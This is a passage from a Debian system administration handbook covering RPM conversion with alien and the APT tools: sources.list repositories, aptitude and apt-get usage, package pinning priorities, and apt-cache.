### 5.5. Coexistence with Other Packaging Systems

Debian packages are not the only software packages used in the free software world. The main competitor is the RPM format for Red Hat Linux and its many derivatives. Red Hat is a very popular, commercial distribution. It is common for software provided by third parties to be offered as RPM packages rather than Debian.

In this case, you should know that the program rpm, which handles RPM packages, is available as a Debian package, so it is possible to use this package format on Debian. Care should be taken, however, to limit these manipulations to extract the information from a package or to verify its integrity. It is, in truth, unreasonable to use rpm to install an RPM on a Debian system; RPM uses its own database, separate from those of native software (such as dpkg). This is why it is not possible to ensure a stable coexistence of two packaging systems.

On the other hand, the *alien* utility can convert RPM packages into Debian packages, and vice versa.

### COMMUNITY

Encouraging the adoption of .deb

If you regularly use the alien program to install RPM packages coming from one of your providers, do not hesitate to write to them and amicably express your strong preference for the .deb format. Note that the format of the package is not everything: a .deb package built with alien or prepared for a version of Debian different than that which you use, even for a derivative distribution like Ubuntu, would probably not offer the same level of quality and integration as a package specifically developed for Debian *Squeeze*.

```
$ fakeroot alien --to-deb phpMyAdmin-2.0.5-2.noarch.rpm
phpmyadmin_2.0.5-2_all.deb generated
$ ls -s phpmyadmin_2.0.5-2_all.deb
64 phpmyadmin_2.0.5-2_all.deb
```

You will find that this process is extremely simple. You must know, however, that the package generated does not have any information on dependencies, since the dependencies in the two packaging formats don't have systematic correspondance. The administrator, thus, must manually ensure that the converted package will function correctly, and this is why Debian packages thus generated should be avoided as much as possible. Fortunately, Debian has the largest collection of software packages of all distributions, and it is likely that whatever you seek is already in there.

Looking at the man page for the alien command, you will also note that this program also

handles other packaging formats, especially those from the Slackware distribution (they are a simple tar.gz archive).

The stability of the software deployed using the dpkg tool contributes to Debian's fame. The APT suite of tools, described in the following chapter, preserves this advantage, while relieving the administrator from managing the status of packages, a necessary but difficult task.

### Keywords

apt-get apt-cache aptitude synaptic sources.list apt-cdrom



## 6

# Maintenance and Updates: The APT Tools

Contents

Filling in the sources.list File 102

aptitude and apt-get Commands 106

The apt-cache Command 114

Frontends: aptitude, synaptic 115

Checking Package Authenticity 119

Upgrading from One Stable Distribution to the Next 121

Keeping a System Up to Date 123

Automatic Upgrades 125

Searching for Packages 127

What makes Debian so popular with administrators is how easily software can be installed and how easily the whole system can be updated. This unique advantage is largely due to the APT program, the features of which Falcot Corp administrators studied with enthusiasm.

APT is the abbreviation for Advanced Package Tool. What makes this program "advanced" is its approach to packages. It doesn't simply evaluate them individually, but it considers them as a whole and produces the best possible combination of packages depending on what is available and compatible (according to dependencies).

### **VOCABULARY**

Package source and source package

The word *source* can be ambiguous. A source package — a package containing the source code of a program — should not be confused with a package source — a repository (website, FTP server, CD-ROM, local directory, etc.) which contains packages.

APT needs to be given a "list of package sources": the file /etc/apt/sources.list will list the different repositories (or "sources") that publish Debian packages. APT will then import the list of packages published by each of these sources. This operation is achieved by downloading Packages.gz or Packages.bz2 files (in case of a source of binary packages) and Sources.gz or Sources.bz2 files (in case of a source packages) and by analyzing their contents. When an old copy of these files is already present, APT can update it by only downloading the differences (see sidebar "Incremental upgrade" (page 109)).

### **BACK TO BASICS**

gzip, bzip2, LZMA and XZ Compression A .gz extension refers to a file compressed with the gzip utility. gzip is the fast and efficient traditional Unix utility to compress files. Newer tools achieve better rates of compression but require more calculation time to compress a file. Among them, and by order of appearance, there are bzip2 (generating files with a .bz2 extension), lzma (generating .lzma files) and xz (generating .xz files).

### 6.1. Filling in the sources.list File

Each active line of the /etc/apt/sources.list file contains the description of a source, made of 3 parts separated by spaces.

The first field indicates the source type:

- "deb" for binary packages,
- "deb-src" for source packages.

The second field gives the base URL of the source (combined with the filenames present in the Packages.gz files, it must give a full and valid URL): this can consist in a Debian mirror or in any other package archive set up by a third party. The URL can start with file:// to indicate a local source installed in the system's file hierarchy, with http:// to indicate a source accessible from a web server, or with ftp:// for a source available on an FTP server. The URL can also start with cdrom:// for CD-ROM based installations, although this is less frequent, since network-based installation methods are more and more common.

The syntax of the last field depends on whether the source corresponds to a Debian mirror or not. In the case of a Debian mirror, name the chosen distribution (stable, testing, unstable or their current code names — see the list in sidebar "Bruce Perens, a controversial leader" (page 9)), then the sections to enable (chosen between main, contrib, and non-free). In all other cases, simply indicate the subdirectory of the desired source (this is often a simple "./" which refers to the absence of a subdirectory — the packages are then directly at the specified URL).

### **VOCABULARY**

The *main*, *contrib* and *non-free* archives

Debian uses three sections to differentiate packages according to the licenses chosen by the authors of each program. *Main* (the main archive) gathers all packages which fully comply with the Debian Free Software Guidelines.

The *non-free* archive is different because it contains software which does not (entirely) conform to these principles but which can nevertheless be distributed freely. This archive, which is not officially part of Debian, is a service for users who could need those softwares — however Debian always recommends giving priority to free software. The existence of this section represents a considerable problem for Richard M. Stallman and keeps the Free Software Foundation from recommending Debian to users.

Contrib (contributions) is a stock of open source software which cannot function without some non-free elements. These elements can be software from the *non-free* section, or non-free files such as game ROMs, BIOS of consoles, etc. *Contrib* also includes free software whose compilation requires proprietary elements. This was initially the case for the OpenOffice.org office suite, which used to require a proprietary Java environment.

Generally, the contents of a standard sources.list file can be the following:

```
# Security updates
```

deb http://security.debian.org/ stable/updates main contrib non-free
deb-src http://security.debian.org/ stable/updates main contrib non-free

### # Debian mirror

deb http://ftp.debian.org/debian stable main contrib non-free
deb-src http://ftp.debian.org/debian stable main contrib non-free

Example 6.1 /etc/apt/sources.list file

This file lists all sources of packages associated with the stable version of Debian. If you would like to use *Testing* or *Unstable*, you will of course have to add (or replace them with) the appropriate lines. When the desired version of a package is available on several mirrors, the first one listed in the sources.list file will be used. For this reason, non-official sources are usually added at the end of the file.

## /etc/apt/sources.list.d/ \*.list files

If many package sources are referenced, it can be useful to split them in multiple files. Each part is then stored in /etc/apt/sources.list. d/filename.list (see sidebar "Directories ending in .d" (page 110)).

### **QUICK LOOK**

apt-spy

This software tests the download speed from several Debian mirrors and generates a sources.list file which points to the the fastest mirror.

The mirror selected during installation is generally suitable since its selection is based on the country. However, if the download is a little slow, or after a move, you can try running the application available in the *apt-spy* package.

The sources.list file contains several other entry types: some describe the Debian CD-ROMs you have. Contrary to other entries, a CD-ROM is not always available since it has to be inserted into the drive and since only one disc can be read at a time — consequently, these sources are managed in a slightly different way. These entries need to be added with the apt-cdrom program, usually executed with the add parameter. The latter will then request the disc to be inserted in the drive and will browse its contents looking for Packages files. It will use these files to update its database of available packages (this is usually done by the aptitude update command). From then on, APT can require the disc to be inserted if it needs one of its packages.

### 6.1.1. Other Available Official Repositories

### 6.1.1.1. Stable Updates

Once published, the *Stable* distribution is only updated about once every 2 months in order to integrate the security updates published on security.debian.org.

This minor release can also include updates for packages that have to evolve over time... like *spamassassin*'s spam detection rules, *clamav*'s virus database, or the daylight-saving rules of all timezones (*tzdata*).

All those updates are prepared in a repository known as proposed-updates. Anyone can use this repository to test those updates before their official publication. The extract below uses the squeeze-proposed-updates alias which is both more explicit and more consistent since lenny-proposed-updates also exists (for the *Oldstable* updates):

Once ready, the most important updates — those which cannot wait for the next minor Debian release — are published in the stable-updates repository (which most systems are expected to use):

deb http://ftp.debian.org/debian stable-updates main contrib non-free

### 6.1.1.2. The Backports From backports.debian.org

Unsurprisingly, the backports.debian.org server hosts "package backports". The term refers to a package of a recent software which has been recompiled for an older distribution, generally for *Stable*. When the distribution becomes a little dated, numerous software projects have released new versions that are not integrated into the current *Stable* (which is only modified to address the most critical problems, such as security problems). Since the *Testing* and *Unstable* distributions can be more risky, some volunteers sometimes offer recompilations of recent software applications for *Stable*, which has the advantage to limit potential instability to a small number of chosen packages.

http://backports.debian.org/

The sources.list entry for backports targeting the Squeeze distribution is the following:

deb http://backports.debian.org/debian-backports squeeze-backports main

⇒ contrib non-free

### 6.1.1.3. The Experimental Repository

The archive of *Experimental* packages is present on all Debian mirrors, and contains packages which are not in the *Unstable* version yet because of their substandard quality — they are often software development versions or pre-versions (alpha, beta, release candidate...). A package can also be sent there after undergoing subsequent changes which can generate problems. The maintainer then tries to uncover them thanks to advanced users who can manage important issues. After this first stage, the package is moved into *Unstable*, where it reaches a much larger audience and where it will be tested in much more detail.

Experimental is generally used by users who do not mind breaking their system and then repairing it. This distribution gives the possibility to import a package which a user wants to try or use as the need arises. That is exactly how Debian approaches it, since adding it in APT's sources.list file does not lead to the systematic use of its packages. The line to be added is:

deb http://ftp.debian.org/debian experimental main contrib non-free

### 6.1.2. Non-Official Resources: apt-get.org and mentors.debian.net

There are numerous non-official sources of Debian packages set up by advanced users who have recompiled some softwares, by programmers who make their creation available to all, and even by Debian developers who offer pre-versions of their package online. A web site was set up to find these alternative sources more easily. It contains an impressive amount of Debian package sources which can immediately be integrated into sources.list files. However, be careful not to add random packages. Each source is designed for a particular version of Debian (the one used to compile the packages in question); each user should maintain a certain coherence in what they choose to install.

### http://www.apt-get.org/

The mentors.debian.net site is also interesting, since it gathers packages created by candidates to the status of official Debian developer or by volunteers who wish to create Debian packages without going through that process of integration. These packages are made available without any guarantee regarding their quality; make sure that you check their origin and integrity and then test them before you consider using them in production.

### COMMUNITY

The debian net sites

The *debian.net* domain is not an official resource of the Debian project. Each Debian developer may use that domain name for their own use. These websites can contain unofficial services (sometimes personal sites) hosted on a machine which does not belong to the project and set up by Debian developers, or even prototypes about to be moved on to *debian.org*. Two reasons can explain why some of these prototypes remain on *debian.net*: either no one has made the necessary effort to transform it into an official service (hosted on the *debian.org* domain, and with a certain guarantee of maintenance), or the service is too controversial to be officialized.

Installing a package means giving root rights to its creator, because they decide on the contents of the initialization scripts which are run under that identity. Official Debian packages are created by volunteers who have been co-opted and reviewed and who can seal their packages so that their origin and integrity can be checked.

In general, be wary of a package whose origin you don't know and which isn't hosted on one of the official Debian servers: evaluate the degree to which you can trust the creator, and check the integrity of the package.

http://mentors.debian.net/

### **GOING FURTHER**

Old package versions: snapshot.debian.org

A new service (introduced in April 2010) can be used to "go backwards in time" and to find an old version of a package. It can be used for example to identify which version of a package introduced a regression, and more concretely, to come back to the former version while waiting for the regression fix.

### 6.2. aptitude and apt-get Commands

APT is a vast project, whose original plans included a graphical interface. It is based on a library which contains the core application, and apt-get is the first interface — command-line based — which was developed within the project.

Numerous other graphical interfaces then appeared as external projects: synaptic, aptitude (which includes both a text mode interface and a graphical one — even if not complete yet), wajig, etc. The most recommended interface, aptitude, is the one used during the installation of Debian. Since its command-line syntax is very similar to apt-get's, we will be focusing on aptitude in the examples given in this section. When there are major differences between aptitude and apt-get, these differences will be detailed.

### 6.2.1. Initialization

For any work with APT, the list of available packages needs to be updated; this can be done simply through aptitude update. Depending on the speed of your connection, the operation can take a while since it involves downloading a certain number of Packages. (gz|bz2) files (or even Sources.(gz|bz2)), which have gradually become bigger and bigger as Debian has developed (more than 8 MB for the largest Packages.gz — from the main section). Of course, installing from a CD-ROM set does not require any downloading — in this case, the operation is very fast.

### 6.2.2. Installing and Removing

With APT, packages can be added or removed from the system, respectively with aptitude install package and aptitude remove package. In both cases, APT will automatically install the necessary dependencies or delete the packages which depend on the package that is being removed. The aptitude purge package or apt-get purge package commands involve a complete uninstallation — the configuration files are also deleted.

### TIP

Installing the same selection of packages several times

It can be useful to systematically install the same list of packages on several computers. This can be done quite easily.

First, retrieve the list of packages installed on the computer which will serve as the "model" to copy.

### \$ dpkg --get-selections >pkg-list

The pkg-list file then contains the list of installed packages. Next, transfer the pkg-list file on the computers you want to update and use the following commands:

# dpkg --set-selections <pkg-list
# apt-get dselect-upgrade</pre>

The first command registers the list of packages you wish to install, then the apt-get invocation executes the required operations! aptitude does not have this command.

### TIP

Removing and installing at the same time

It is possible to ask aptitude (or apt-get) to install certain packages and remove others on the same command line by adding a suffix. With an aptitude install command, add "-" to the names of the packages you wish to remove. With an aptitude remove command, add "+" to the names of the packages you wish to install.

The next example shows two different ways to install *package1* and to remove *package2*.

# aptitude install package1 package2[...]

### # aptitude remove package1+ package2

### TIP

apt-get --reinstall and
 aptitude reinstall

The system can sometimes be damaged after the removal or modification of files in a package. The easiest way to retrieve these files is to reinstall the affected package. Unfortunately, the packaging system finds that the latter is already installed and politely refuses to reinstall it; to avoid this, use the -reinstall option of the apt-get command. The following command reinstalls *postfix* even if it is already present:

### # apt-get --reinstall install postfix

The aptitude command line is slightly different, but achieves the same result with aptitude reinstall postfix.

The problem does not arise with dpkg, but the administrator rarely uses it directly.

Be careful, using apt-get --reinstall to restore packages modified during an attack certainly cannot recover the system as it was. Section 14.6, "Dealing with a Compromised Machine" (page 404) details the necessary steps to take with a hacked system.

If the file sources.list mentions several distributions, it is possible to give the version of the package to install. A specific version number can be requested with aptitude install pack age=version, but indicating its distribution of origin (Stable, Testing or Unstable) — with aptitu de install package/distribution — is usually preferred. With this command, it is possible to go back to an older version of a package (if for instance you know that it works well), provided that it is still available in one of the sources referenced by the sources.list file. Otherwise the snapshot.debian.org archive can come to the rescue (see sidebar "Old package versions: snapshot.debian.org" (page 106)).

### # aptitude install spamassassin/unstable

**Example 6.2** Installation of the unstable version of spamassassin

### **GOING FURTHER**

The cache of .deb files

APT keeps a copy of each downloaded .deb file in the directory /var/cache/apt/archives/. In case of frequent updates, this directory can quickly take a lot of disk space with several versions of each package; you should regularly sort through them. Two commands can be used: aptitude clean entirely empties the directory; aptitude autoclean only removes packages which cannot be downloaded (because they have disappeared from the Debian mirror) and are therefore clearly useless (the configuration parameter APT::Clean-Installed can prevent the removal of .deb files that are currently installed).

### 6.2.3. System Upgrade

Regular upgrades are recommended, because they include the latest security updates. To upgrade, use aptitude safe-upgrade or apt-get upgrade (of course after aptitude update). This command looks for installed packages which can be upgraded without removing any packages. In other words, the goal is to ensure the least intrusive upgrade possible. apt-get is slightly more demanding than aptitude because it will refuse to install packages which were not installed beforehand.

## TIP Incremental upgrade

As we explained earlier, the aim of the aptitude update command is to download for each package source the corresponding Packages (or Sources) file. However, even after a bzip2 compression, these files can remain rather large (the Packages.bz2 for the *main* section of *Squeeze* takes more than 8 MB). If you wish to upgrade regularly, these downloads can take up a lot of time.

A "new feature" (available since *Etch*) is that APT can now download the changes since the previous update, as opposed to the entire file. To achieve this, official Debian mirrors distribute different files which list the differences between one version of the Packages file and the following version. They are generated at each update of the archives and a history of one week is kept. Each of these "diff" files only takes a few dozen kilobytes for *Unstable*, so that the amount of data downloaded by a weekly aptitude update is often divided by 10. For distributions like *Stable* and *Testing*, which change less, the gain is even more noticeable.

However, it can sometimes be of interest to force the download of the entire Packages.bz2 file, especially when the last upgrade is very old and when the mechanism of incremental differences would not contribute much. This can also be interesting when network access is very fast but when the processor of the machine to upgrade is rather slow, since the time saved on the download is more than lost when the computer calculates the new versions of these files (starting with the older versions and applying the downloaded differences). To do that, you can use the configuration parameter Acquire::Pdiffs and set it to false.

aptitude will generally select the most recent version number (except for *Experimental* packages, which are ignored by default whatever their version number). If you specified *Testing* or *Unstable* in your sources.list, aptitude safe-upgrade will switch most of your *Stable* system to *Testing* or *Unstable*, which might not be what you intended.

To tell aptitude to use a specific distribution when searching for upgraded packages, you need to use the option -t or --target-release, followed by the name of the distribution you want (for example: aptitude -t stable safe-upgrade). To avoid specifying this option every time you use aptitude, you can add APT::Default-Release "stable"; in the file /etc/apt/apt.conf.d/local.

For more important upgrades, such as the change from one major Debian version to the next, you need to use aptitude full-upgrade (the option used to be named dist-upgrade, for "distribution upgrade"). With this instruction, aptitude will complete the upgrade even if it has to remove some obsolete packages or install new dependencies. This is also the command used by

users who work daily with the Debian *Unstable* release and follow its evolution day by day. It is so simple that it hardly needs explanation: APT's reputation is based on this great functionality. aptitude dist-upgrade is still available as a synonym for aptitude full-upgrade; apt-get only recognizes the former.

### 6.2.4. Configuration Options

Besides the configuration elements already mentioned, it is possible to configure certain aspects of APT by adding directives in a file of the /etc/apt/apt.conf.d/ directory. Remember for instance that it is possible for APT to tell dpkg to ignore file conflict errors by specifying DPkg: :Options { "--force-overwrite";}.

If the Web can only be accessed through a proxy, add a line like Acquire::http::proxy "http://yourproxy:3128". For an FTP proxy, write Acquire::ftp::proxy "ftp://yourproxy". To discover more configuration options, read the apt.conf(5) manual page with the command man apt. conf (for details on manual pages, see next chapter).

### **BACK TO BASICS**

Directories ending in .d

Directories with a .d suffix are used more and more often. Each directory represents a configuration file which is split over multiple files. In this sense, all of the files in /etc/apt/apt.conf.d/ are instructions for the configuration of APT. APT includes them in alphabetical order, so that the last ones can modify a configuration element defined in one of the first ones.

This structure brings some flexibility to the machine administrator and to the package maintainers. Indeed, the administrator can easily modify the configuration of the software by adding a ready-made file in the directory in question without having to change an existing file. Package maintainers use the same approach when they need to adapt the configuration of another software to ensure that it perfectly co-exists with theirs. However, the Debian policy explicitly forbids modifying configuration files of other packages — only users are allowed to do this. Remember that during a package upgrade, the user gets to choose the version of the configuration file that should be kept when a modification has been detected. Any external modification of the file would trigger that request, which would disturb the administrator, who is sure not to have changed anything.

Without a .d directory, it is impossible for an external package to change the settings of a program without modifying its configuration file. Instead it must invite the user to do it himself and lists the operations to be done in the file /usr/share/doc/package/README.Debian.

Depending on the application, the .d directory is used directly or managed by an external script which will concatenate all the files to create the configuration file itself. It is important to execute the script after any change in that directory so that the most recent modifications are taken into account. In the same way, it is important not to work directly in the configuration file created automatically, since everything would be lost at the next execution of the script. Choosing one method (.d directory used directly or a file generated from that directory) is usually imposed by implementation constraints, but in both cases the gains in terms of configuration flexibility more than make up for the small complications that they entail. The Exim 4 mail server is an example of the generated file method:

it can be configured through several files (/etc/exim4/conf.d/\*) which are concatenated into /var/lib/exim4/config.autogenerated by the update-exim4.conf command.

### 6.2.5. Managing Package Priorities

One of the most important aspects in the configuration of APT is the management of the priorities associated with each package source. For instance, you might want to extend one distribution with one or two newer packages from *Testing, Unstable* or *Experimental*. It is possible to assign a priority to each available package (the same package can have several priorities depending on its version or the distribution providing it). These priorities will influence APT's behavior: for each package, it will always select the version with the highest priority (except if this version is older than the installed one and if its priority is less than 1000).

APT defines several default priorities. Each installed package version has a priority of 100. A non-installed version has a priority of 500 by default, but it can jump to 990 if it is part of the target release (defined with the -t command-line option or the APT::Target-Release configuration directive).

You can modify the priorities by adding entries in the file /etc/apt/preferences with the names of the affected packages, their version, their origin and their new priority.

APT will never install an older version of a package (that is, a package whose version number is lower than the one of the currently installed package) except if its priority is higher than 1000. APT will always install the highest priority package which follows this constraint. If two packages have the same priority, APT installs the newest one (whose version number is the highest). If two packages of same version have the same priority but differ in their content, APT installs the version that is not installed (this rule has been created to cover the case of a package update without the increment of the revision number, which is usually required).

In more concrete terms, a package whose priority is less than 0 will never be installed. A package with a priority ranging between 0 and 100 will only be installed if no other version of the package is already installed. With a priority between 100 and 500, the package will only be installed if there is no other newer version installed or available in another distribution. A package of priority between 500 and 990 will only be installed if there is no newer version installed or available in the target distribution. With a priority between 990 and 1000, the package will be installed except if the installed version is newer. A priority greater than 1000 will always lead to the installation of the package even if it forces APT to downgrade to an older version.

When APT checks /etc/apt/preferences, it first takes into account the most specific entries (often those specifying the concerned package), then the more generic ones (including for example all the packages of a distribution). If several generic entries exist, the first match is used. The available selection criteria include the package's name and the source providing it. Every package source is identified by the information contained in a Release file that APT downloads together with the Packages.gz files. It specifies the origin (usually "Debian" for the packages of official mirrors, but it can also be a person's or an organization's name for third-parties reposi-

tories). It also gives the name of the distribution (usually *Stable*, *Testing*, *Unstable* or *Experimental* for the standard distributions provided by Debian) together with its version (for example 5.0 for Debian *Lenny*). Let's have a look at its syntax through some realistic case studies of this mechanism.

### **SPECIFIC CASE**

Priority of experimental

If you listed *Experimental* in your sources.list file, the corresponding packages will almost never be installed because their default APT priority is 1. This is of course a specific case, designed to keep users from installing *Experimental* packages by mistake. The packages can only be installed by typing aptitude install *package*/experimental — users typing this command can only be aware of the risks that they take. It is still possible (though *not* recommended) to treat packages of *Experimental* like those of other distributions by giving them a priority of 500. This is done with a specific entry in /etc/apt/preferences:

Package: \*

Pin: release a=experimental

Pin-Priority: 500

Let's suppose that you only want to use packages from the stable version of Debian. Those provided in other versions should not be installed except if explicitly requested. You could write the following entries in the /etc/apt/preferences file:

Package: \*

Pin: release a=stable Pin-Priority: 900

Package: \*

Pin: release o=Debian Pin-Priority: -10

a=stable defines the name of the selected distribution. o=Debian limits the scope to packages whose origin is "Debian".

Let's now assume that you have a server with several local programs depending on the version 5.10 of Perl and that you want to ensure that upgrades will not install another version of it. You could use this entry:

Package: perl Pin: version 5.10\* Pin-Priority: 1001

The reference documentation for this configuration file is available in the manual page apt\_preferences(5), which you can display with man apt\_preferences.

### TIP

Comments in /etc/apt/ preferences There is no official syntax to put comments in the /etc/apt/preferences file, but some textual descriptions can be provided by putting one or more "Expla nation" fields at the start of each entry:

Explanation: The package xserver-xorg-video-intel provided

Explanation: in experimental can be used safely

Package: xserver-xorg-video-intel Pin: release a=experimental

Pin-Priority: 500

### 6.2.6. Working with Several Distributions

aptitude being such a marvelous tool, it is tempting to pick packages coming from other distributions. For example, after having installed a *Stable* system, you might want to try out a software available in *Testing* or *Unstable* without diverging too much from the system's initial state.

Even if you will occasionnally encounter problems while mixing packages from different distributions, aptitude manages such coexistence very well and limits risks very effectively. The best way to proceed is to list all distributions used in /etc/apt/sources.list (some people always put the three distributions, but remember that *Unstable* is reserved for experienced users) and to define your reference distribution with the APT::Default-Release parameter (see Section 6.2.3, "System Upgrade" (page 109)).

Let's suppose that *Stable* is your reference distribution but that *Testing* and *Unstable* are also listed in your sources.list file. In this case, you can use aptitude install *package*/testing to install a package from *Testing*. If the installation fails due to some unsatisfiable dependencies, let it solve those dependencies within *Testing* by adding the -t testing parameter. The same obviously applies to *Unstable*.

In this situation, upgrades (safe-upgrade and dist-upgrade) are done within *Stable* except for packages already upgraded to an other distribution: those will follow updates available in the other distributions. We'll explain this behavior with the help of the default priorities set by APT below. Do not hesitate to use apt-cache policy (see sidebar) to verify the given priorities.

Everything centers around the fact that APT only considers packages of higher or equal version than the installed one (assuming that /etc/apt/preferencs has not been used to force priorities higher than 1000 for some packages).

TIP

apt-cache policy

To gain a better understanding of the mechanism of priority, do not hesitate to execute apt-cache policy to display the default priority associated with each package source. You can also use apt-cache policy *package* to display the priorities of all available versions of a given package.

Let's assume that you have installed version 1 of a first package from *Stable* and that version 2 and 3 are available respectively in *Testing* and *Unstable*. The installed version has a priority of 100 but the version available in *Stable* (the very same) has a priority of 990 (because it is part of the

target release). Packages in *Testing* and *Unstable* have a priority of 500 (the default priority of a non-installed version). The winner is thus version 1 with a priority of 990. The package "stays in *Stable*".

Let's take the example of another package whose version 2 has been installed from *Testing*. Version 1 is available in *Stable* and version 3 in *Unstable*. Version 1 (of priority 990 — thus lower than 1000) is discarded because it is lower than the installed version. This only leaves version 2 and 3, both of priority 500. Faced with this alternative, APT selects the newest version, the one from *Unstable*. If you don't want a package installed from *Testing* to migrate to *Unstable*, you have to assign a priority lower than 500 (490 for example) to packages coming from *Unstable*. You can modify /etc/apt/preferences to this effect:

Package: \*

Pin: release a=unstable

Pin-Priority: 490

### 6.3. The apt-cache Command

The apt-cache command can display much of the information stored in APT's internal database. This information is a sort of cache since it is gathered from the different sources listed in the sources.list file. This happens during the aptitude update operation.

### **VOCABULARY**

Cache

A cache is a temporary storage system used to speed up frequent data access when the usual access method is expensive (performance-wise). This concept can be applied in numerous situations and at different scales, from the core of microprocessors up to high-end storage systems.

In the case of APT, the reference Packages files are those located on Debian mirrors. That said, it would be very ineffective to go through the network for every search that we might want to do in the database of available packages. That is why APT stores a copy of those files (in /var/lib/apt/lists/) and searches are done within those local files. Similarly, /var/cache/apt/archives/ contains a cache of already downloaded packages to avoid downloading them again if you need to reinstall them after a removal.

The apt-cache command can do keyword-based package searches with apt-cache search keyword. It can also display the headers of the package's available versions with apt-cache show package. This command provides the package's description, its dependencies, the name of its maintainer, etc. Note that aptitude search and aptitude show work in the same way.

Some features are more rarely used. For instance, apt-cache policy displays the priorities of package sources as well as those of individual packages. Another example is apt-cache dumpa vail which displays the headers of all available versions of all packages. apt-cache pkgnames displays the list of all the packages which appear at least once in the cache.

### 6.4. Frontends: aptitude, synaptic

APT is a C++ program whose code mainly resides in the libapt-pkg shared library. Using a shared library facilitates the creation of user interfaces (front-ends), since the code contained in the library can easily be reused. Historically, apt-get was only designed as a test front-end for libapt-pkg but its success tends to obscure this fact.

### 6.4.1. aptitude

aptitude is an interactive program that can be used in semi-graphical mode on the console. You can browse the list of installed and available packages, look up all the available information, and select packages to install or remove. The program is designed specifically to be used by administrators, so that its default behaviors are much more intelligent than apt-get's, and its interface much easier to understand.

```
ons Undo Package Resolver Search Options Views netp
Menu ?: Help q: Quit u: Update g: Download/Install/Remove Pkgs
Will use 7172 kB of disk space DL Size: 3663
    Upgradable Packages (34)
      stateta racagos (320)
admin - Administrative utilities (install software, manage users, etc)
Nain - The main Debian archive (32)
      adduser
                                                                                                3.112+nmu2 3.112+nmu2
      apt
                                                                                                0.8.10.3+s 0.8.10.3+s
      apt-utils
                                                                                                0.8.10.3+s 0.8.10.3+s
      apt-xapian-index
                                                                                                              0.41
      base-passwd
                                                                                                              1.5.36.1
0.11.11
      debconf
      defoma
      dmsetup
      dpkg
hese packages are currently installed on your computer.
This group contains 328 packages.
```

Figure 6.1 The aptitude package manager

When it starts, aptitude shows a list of packages sorted by state (installed, non-installed, or installed but not available on the mirrors — other sections display tasks, virtual packages, and new packages that appeared recently on mirrors). To facilitate thematic browsing, other views are available. In all cases, aptitude displays a list combining categories and packages on the screen. Categories are organized through a tree structure, whose branches can respectively be unfolded or closed with the Enter, [ and ] keys. + should be used to mark a package for installation, - to mark it for removal and \_ to purge it (note than these keys can also be used for categories, in which case the corresponding actions will be applied to all the packages of the

category). u updates the lists of available packages and Shift+u prepares a global system upgrade. g switches to a summary view of the requested changes (and typing g again will apply the changes), and q quits the current view. If you are in the initial view, this will effectively close aptitude.

### **DOCUMENTATION**

aptitude

This section does not cover the finer details of using aptitude, it rather focuses on giving you a survival kit to use it. aptitude is rather well documented and we advise you to use its complete manual available in the *aptitude-doc-en* package.

file:///usr/share/doc/aptitude/html/en/index.html

To search for a package, you can type / followed by a search pattern. This pattern matches the name of the package, but can also be applied to the description (if preceded by ~d), to the section (with ~s) or to other characteristics detailed in the documentation. The same patterns can filter the list of displayed packages: type the l key (as in *limit*) and enter the pattern.

### 6.4.1.1. Tracking Automatically Installed Packages

One of the essential functionnalities of aptitude (which has also been integrated to apt-get since Lenny) is the tracking of packages installed only through dependencies. These packages are called "automatic" and are tagged with an "A" in the list of packages — they often include libraries for instance. When a package is removed, the corresponding automatic packages are also selected for removal unless another "manually installed" package depends on them. It is possible to mark a package as automatic (with Shift+m) or to remove the mark (m key). When maintaining a system with aptitude, it is a good habit to mark as automatic any package that you don't need directly so that they are automatically removed when they aren't necessary anymore. You can either navigate the list of installed packages and play with Shift+m, or apply the flag to entire sections (for example the libs section). This habit can help you to keep your system tidy and offers a simple way to visualize the packages in use on a machine, without all the libraries and dependencies that you don't really care about. The related pattern that can be used with I (to activate the filter mode) is ~i!~M. It specifies that you only want to see installed packages (~i) not marked as automatic (!~M).

People might want to know why an automatically installed package is present on the system. To get this information from the command-line, you can use aptitude why package:

### \$ aptitude why python-debian

i aptitude Recommends apt-xapian-index

i A apt-xapian-index Depends python-debian (>= 0.1.15)

### WORTH FOLLOWING

Recent evolutions of apt-get and aptitude

Some of the advantages that aptitude historically had over apt-get have recently disappeared. For instance, since the release of *Lenny*, apt-get memorizes the packages that have been installed only to satisfy dependencies, just

like aptitude has always done. It can also follow recommendations expressed by one package on another.

Among the recent evolutions of aptitude, a new version with a graphical interface is currently being developed. Even if it's available in *Squeeze* (in the separate *aptitude-gtk* package), it's not complete yet and is subject to stability issues.

### **TOOL**

Using aptitude on the command-line interface

Most of aptitude's features are accessible via the interactive interface as well as via command-lines. These command-lines will seem familiar to regular users of apt-get and apt-cache.

The advanced features of aptitude are also available on the command-line. You can use the same package search patterns as in the interactive version. For example, if you want to run the previously suggested cleanup of "automatic" packages, and if you know that none of the locally installed programs require any particular libraries or Perl modules, you can mark the corresponding packages as automatic with a single command:

### # aptitude markauto '~slibs|~sperl'

Here, you can clearly see the power of the search pattern system of aptitude, which enables the instant selection of all the packages in the libs and perl sections.

Beware, if some packages are marked as automatic and if no other package depends on them, they will be removed immediately (after a confirmation request).

### **ALTERNATIVE**

deborphan and debfoster

Before aptitude came to life with its tracking of automatic packages, there were two utilities producing lists of unnecessary packages: deborphan and debfoster.

deborphan is the most rudimentary of both. It simply scans the libs and old libs sections (in the absence of supplementary instructions) looking for the packages that are currently installed and that no other packages depends on. The resulting list can then serve as a basis to remove unneeded packages.

debfoster has a more elaborate approach, very similar to aptitude's: it maintains a list of packages that have been explicitly installed, and remembers what packages are really required between each invocation. If new packages appear on the system and if debfoster doesn't know them as required packages, they will be shown on the screen together with a list of their dependencies. The program then offers a choice: remove the package (possibly together with those that depend on it), mark it as explicitly required, or ignore it temporarily.

### 6.4.1.2. Managing Recommendations, Suggestions and Tasks

Another interesting feature of aptitude is the fact that it respects recommendations between packages while still giving users the choice not to install them on a case by case basis. For example, the *qnome-desktop-environment* package recommends *qnome-accessibility* (among others).

